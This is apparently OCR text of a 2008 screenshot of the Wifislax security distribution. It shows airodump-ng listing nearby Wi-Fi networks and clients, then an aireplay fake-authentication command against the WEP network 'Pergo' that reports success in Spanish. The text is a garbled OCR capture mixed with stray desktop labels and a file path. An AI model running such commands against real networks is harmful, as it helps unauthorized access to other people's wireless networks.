 DVD Hard Hard Hard
Ayuda
ONL...
Explor
ador
Shell
Home
2048
Trash
airodump-ng - Konsole
Session Edit View Bookmarks Settings Help
CH 13 ][ Elapsed: 2 hours 18 mins ][ 2008-03-13 21:43
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:19:E4:8F:0A:D1 101 3812 0 0 3 54. WEP WEP
00:0D:72:AB:50:E1 100 2792 245 0 6 22. OPN
00:12:88:95:EA:B1 96 3342 91222 26 6 54. WEP WEP OPN Pergo
00:08:A1:A7:67:92 76 5400 0 0 5 54 WPA TKIP PSK
BSSID STATION PWR Lost Packets Probes
00:12:88:95:EA:B1 00:14:A5:80:85:CA 99 0 83
00:12:88:95:EA:B1 00:14:78:11:F4:A7 98 0 10
(not associated) 00:13:CE:16:D1:13 78 119 23003
wifislax ~ # aireplay -1 0 -e Pergo -a 00:12:88:95:EA:B1
-h 00:08:A1:A1:33:85 rausb0
19:26:59 Enviando petición de autentificación
19:26:59 Autentificación conseguida
19:26:59 Enviando petición de asociación
19:26:59 Asociación conseguida :-)
Shell - Konsole Shell No. 2 - Car airodump-ng - K Konqueror [2] 2008-03-13 21:43
Imagen en Flickr de Element2048bajo licencia Algunos derechos reservados